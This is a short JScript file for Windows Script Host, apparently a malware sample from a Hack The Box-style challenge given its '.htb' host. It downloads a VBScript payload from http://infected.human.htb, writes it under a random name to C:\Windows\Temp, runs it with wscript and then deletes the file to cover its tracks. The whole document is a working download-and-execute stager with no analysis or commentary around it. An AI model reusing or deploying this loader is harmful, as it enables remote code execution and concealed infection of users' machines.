 var HTTPObject = new ActiveXObject("MSXML2.XMLHTTP.6.0");
var FileSystemObject = new ActiveXObject("Scripting.FileSystemObject");
var ShellObject = new ActiveXObject("WScript.Shell");
var TmpPath = 'C:\\Windows\\Temp';
var Filename = FileSystemObject.GetTempName() + ".vbs";
var FilePath = FileSystemObject.BuildPath(TmpPath, Filename);
HTTPObject.open("GET", "http://infected.human.htb/d/BKtQR", false);
HTTPObject.send();

if (HTTPObject.status === 200) {
    var scriptText = HTTPObject.responseText;
    var FileHandle = FileSystemObject.CreateTextFile(FilePath, true);
    FileHandle.write(scriptText);
    FileHandle.close();
    var ExecutionHandle = ShellObject.Exec('wscript "' + FilePath + '"');
    while (ExecutionHandle.Status === 0) {
        WScript.Sleep(100);
    }
    FileSystemObject.DeleteFile(FilePath);

} else {
    WScript.Echo("Fatal: " + HTTPObject.status);
}